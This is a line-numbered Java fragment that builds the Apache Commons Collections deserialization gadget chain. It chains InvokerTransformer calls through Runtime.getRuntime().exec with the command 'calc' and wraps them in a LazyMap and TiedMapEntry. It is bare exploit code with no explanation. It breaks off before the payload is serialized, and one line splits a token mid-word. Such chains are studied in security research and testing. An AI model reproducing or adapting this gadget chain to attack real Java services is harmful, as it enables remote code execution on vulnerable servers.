 1
2 final String[] execArgs = new String[] { "calc" };
3
4 final Transformer[] transformers = new Transformer[] {
5 new ConstantTransformer(Runtime.class),
6 new InvokerTransformer("getMethod", new Class[] {
7 String.class, Class[].class }, new Object[] {
8 "getRuntime", new Class[0] }),
9 new InvokerTransformer("invoke", new Class[] {
10 Object.class, Object[].class }, new Object[] {
11 null, new Object[0] }),
12 new InvokerTransformer("exec",
13 new Class[] { String.class }, execArgs),
14 new ConstantTransformer(1) };
15
16 final Transformer transformerChain = new ChainedTransformer(transformer
s);
17
18 final Map innerMap = new HashMap();
19
20 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
21
22 TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");